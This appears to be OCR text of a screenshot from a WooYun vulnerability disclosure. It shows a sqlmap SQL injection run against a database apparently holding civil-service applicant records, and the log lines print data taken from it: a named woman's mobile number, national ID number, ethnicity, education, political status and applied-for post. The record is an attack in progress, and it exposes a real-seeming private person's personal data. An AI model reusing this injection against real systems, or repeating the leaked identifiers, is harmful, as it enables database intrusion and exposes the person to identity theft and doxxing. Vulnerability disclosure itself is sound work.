 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 2.txt -D Gwy_CommonData --tables
CH
[20:33:48] [INFO] retrieved: 06藏汉英翻译
[20:33:49] [INFO] retrieved:
[20:33:51] [INFO] retrieved: 尼玛卓玛
[20:33:52] [INFO] retrieved: 大专学历
[20:33:53] [INFO] retrieved: 女
[20:33:54] [INFO] retrieved: 114.9
[20:33:55] [INFO] retrieved: 15289156441
[20:33:56] [INFO] retrieved: 藏族
[20:34:17] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:34:19] [INFO] retrieved: 0895-4825050
[20:34:20] [INFO] retrieved: 06542132113618
[20:34:21] [INFO] retrieved: 少数民族
[20:34:22] [INFO] retrieved: 542121198405010110
[20:34:23] [INFO] retrieved: 1.22035e+010
[20:34:24] [INFO] retrieved: 共青团员
[20:34:25] [INFO] retrieved:
[20:34:26] [INFO] retrieved:
[20:34:27] [INFO] retrieved: 114160
[20:34:28] [INFO] retrieved:
[20:34:29] [INFO] retrieved:
[20:34:30] [INFO] retrieved:
[20:34:32] [INFO] retrieved: 山南基层其他事业单位专业技术人员
www.wooyun.org
半: